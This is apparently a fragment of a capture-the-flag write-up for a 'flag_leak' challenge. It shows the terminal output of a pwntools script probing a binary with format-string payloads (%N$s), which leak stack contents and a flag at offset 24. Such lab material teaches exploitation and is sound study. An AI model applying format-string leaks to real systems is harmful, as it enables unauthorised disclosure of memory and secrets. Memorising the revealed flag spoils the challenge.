 kali@ubuntu writeup-task/flag_leak » python3 pyscript.py
pyscript.py:10: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(payload)
0 b"Here's a story - \n%0$s\n"
1 b"Here's a story - "
2 b"Here's a story - \n"
3 b"Here's a story - \n"
4 b"Here's a story - \n"
5 b"Here's a story - \n"
6 b"Here's a story - "
7 b"Here's a story - \n\x07/\n"
8 b"Here's a story - \n\n"
9 b"Here's a story - "
10 b"Here's a story - \n"
11 b"Here's a story - \n\xb3.\n"
12 b"Here's a story - \n\n"
13 b"Here's a story - \n(null)\n"
14 b"Here's a story - "
15 b"Here's a story - "
16 b"Here's a story - "
17 b"Here's a story - \n"
18 b"Here's a story - \n(null)\n"
19 b"Here's a story - \nsetresgid\n"
20 b"Here's a story - \n`t\xe1\xf7\n"
21 b"Here's a story - \n\x89\xc7e\xa1\x0c\n"
22 b"Here's a story - \nsetresgid\n"
23 b"Here's a story - \n\n"
24 b"Here's a story - \n{offsec_letsgoo}\n\n"
25 b"Here's a story - \n\xf0\xaa\xf3\xf7\n"
26 b"Here's a story - "
27 b"Here's a story - \n"
28 b"Here's a story - "
29 b"Here's a story - "